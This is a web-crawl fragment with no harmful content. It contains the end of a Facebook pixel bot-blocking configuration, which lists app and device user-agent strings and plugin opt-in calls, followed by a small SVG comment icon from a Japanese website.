Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("810978092777180", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("810978092777180", "WebsitePerformance", true);instance.configLoaded("810978092777180"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://ai-med.jp//images/icon/comment.svg
body_size: 954
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13" height="12.028" viewBox="0 0 13 12.028">
  <g id="アートワーク_71" data-name="アートワーク 71" transform="translate(6.5 6.014)">
    <path id="パス_4528" data-name="パス 4528" d="M6.536,0C2.643,0,0,1.982,0,5.072a4.966,4.966,0,0,0,2.317,4.4c.1.061.224.071.173.264-.183.762-.5,2.114-.5,2.114a.152.152,0,0,0,.213.163L4.737,10.53a3.4,3.4,0,0,1,1.738-.478c3.09,0,6.525-1.24,6.525-5.021C13.01,2.1,10.642,0,6.536,0Z" transform="translate(-6.5 -6.014)" fill="#b0b0b0"/>
  </g>
</svg>
